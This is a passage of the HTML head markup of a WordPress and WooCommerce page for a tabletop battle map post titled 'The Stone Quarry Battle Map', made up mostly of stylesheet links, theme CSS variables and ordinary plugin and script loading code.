		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://2minutetabletop.com/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wps-selectize-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://2minutetabletop.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-lib-css' href='https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/default-skin/default-skin.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-font-awesome-css' href='https://2minutetabletop.com/wp-content/plugins/to-top/public/css/font-awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://2minutetabletop.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://2minutetabletop.com/wp-content/themes/thrive-theme/style.css?ver=10.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/imagesloaded.min.js?ver=1763380142" id="imagesloaded-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/masonry.min.js?ver=1763380142" id="masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://2minutetabletop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/dist/dom-ready.min.js?ver=1763380142" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=1763380142" id="wpautoterms_base-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe.min.js?ver=4.1.1.1" id="photoswipe-lib-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/jquery/ui/core.min.js?ver=1763380142" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js?ver=1763380142" id="jquery-ui-menu-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/dist/hooks.min.js?ver=1763380142" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/dist/a11y.min.js?ver=1763380142" id="wp-a11y-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1763380142" id="jquery-ui-autocomplete-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/jquery/jquery.masonry.min.js?ver=1763380142" id="jquery-masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/2minutetabletop.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":1273197,"post_author":"1"},"query_vars":{"page":"","name":"stone-quarry-battle-map"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/video-reporting"},"nonce":"da754dc47f","allow_video_src":"1","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"7af515d7cd","ip":"3.133.154.205","current_user":[],"post_id":"1273197","post_title":"The Stone Quarry Battle Map","post_type":"post","post_url":"https:\/\/2minutetabletop.com\/stone-quarry-battle-map\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.8.2" id="tve_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"300","icon_opacity":"33","style":"font-awesome-icon","icon_type":"dashicons-arrow-up-alt","icon_color":"#23282d","icon_bg_color":"#ffffff","icon_size":"40","border_radius":"20","image":"https:\/\/2minutetabletop.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"30","margin_y":"30","show_on_admin":"0","enable_autohide":"","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script data-minify="1" async type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/to-top/public/js/to-top-public.js?ver=1763380142" id="to-top-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js?ver=1766455419" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js?ver=1766455419" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/jquery-plugin.min.js?ver=6.4.4" id="parent_plugin-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/2minutetabletop.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/2minutetabletop.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"872121","template_url":"?tve=true&action=architect&from_tar=1273197","pagination_url":{"template":"https:\/\/2minutetabletop.com\/stone-quarry-battle-map\/page\/[thrive_page_number]\/","base":"https:\/\/2minutetabletop.com\/stone-quarry-battle-map\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.8.2" id="theme-frontend-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/p/woocommerce/10.3.7/assets/js/selectWoo/selectWoo.full.min.js?ver=1766455419" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://2minutetabletop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2minutetabletop.com/wp-json/wp/v2/posts/1273197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2minutetabletop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://2minutetabletop.com/?p=1273197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2minutetabletop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2minutetabletop.com%2Fstone-quarry-battle-map%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2minutetabletop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2minutetabletop.com%2Fstone-quarry-battle-map%2F&#038;format=xml" />
<style type="text/css">:not(#tve) .ttfm1{font-family: 'Averia Serif Libre' !important;font-weight: 400 !important;}.ttfm1 input, .ttfm1 select, .ttfm1 textarea, .ttfm1 button {font-family: 'Averia Serif Libre' !important;font-weight: 400 !important;}:not(#tve) .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong{font-weight: 700 !important;}.ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong input, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong select, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong textarea, .ttfm1.bold_text,.ttfm1 .bold_text,.ttfm1 b,.ttfm1 strong button {font-weight: 700 !important;}:not(#tve) .ttfm2{font-family: 'Roboto' !important;font-weight: 400 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Roboto' !important;font-weight: 400 !important;}:not(#tve) .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong{font-weight: 500 !important;}.ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong input, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong select, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong textarea, .ttfm2.bold_text,.ttfm2 .bold_text,.ttfm2 b,.ttfm2 strong button {font-weight: 500 !important;}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(35, 40, 45);--tcb-color-0-h:210;--tcb-color-0-s:12%;--tcb-color-0-l:15%;--tcb-color-0-a:1;--tcb-color-1:rgb(80, 86, 91);--tcb-color-1-h:207;--tcb-color-1-s:6%;--tcb-color-1-l:33%;--tcb-color-1-a:1;--tcb-color-2:rgb(241, 241, 241);--tcb-color-2-h:0;--tcb-color-2-s:0%;--tcb-color-2-l:94%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(234, 234, 234);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:91%;--tcb-color-4-a:1;--tcb-color-5:rgb(244, 244, 244);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:95%;--tcb-color-5-a:1;--tcb-color-6:rgb(241, 241, 241);--tcb-color-6-h:0;--tcb-color-6-s:0%;--tcb-color-6-l:94%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&ssl=1);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-battle-map-Banner-Small.jpg);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:79%;--tcb-skin-color-1-l:54%;--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 